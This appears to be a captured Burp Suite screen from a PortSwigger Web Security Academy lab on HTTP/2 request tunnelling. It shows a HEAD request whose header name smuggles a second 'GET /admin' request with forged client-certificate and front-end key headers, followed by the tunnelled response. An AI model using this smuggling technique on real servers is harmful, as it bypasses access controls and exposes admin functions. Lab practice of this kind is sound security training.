 Send
Cancel
Burp AI
Target: https://0af70038044fb30280753583001100e7.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-
SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
807187393228828
Body
1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Content-Length: 809
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 401 Unauthorized
8 Content-Type: text/html; charset=utf-8
9 Set-Cookie: session=rR2dhlq6dJjkJ8CEUUCHdc4i99yji2mU; Secure;
HttpOnly; SameSite=None
10 X-Frame-Options: SAMEORIGIN
11 Keep-Alive: timeout=0
12 Content-Length: 2776
13
14 <!DOCTYPE html>
15 <html>
16 <!--LAB_HEAD_START-->
17 <head>
18 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
19 <link href=/resources/css/labs.css rel=stylesheet>
20 <title>
Bypassing access controls via HTTP/2 request
tunnelling
</title>
21 </head>
22 <!--LAB_HEAD_END-->
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <!--LAB_HEADER_START-->
26 <div id="academyLabHeader">
27 <section class='academyLabBanner'>
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method HEAD
Path /resources/labheader/images/ps-lab-no...
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 5
Name Value
:scheme https
:method HEAD
:path /resources/labheader/images/ps-lab-no...
:authority 0af70038044fb30280753583001100e7.we...
foo: barGET /admin HTTP/1.1X-SSL-VERI...
Response headers 4
Inspector
Notes
Custom actions
Done
942 bytes | 2,807 millis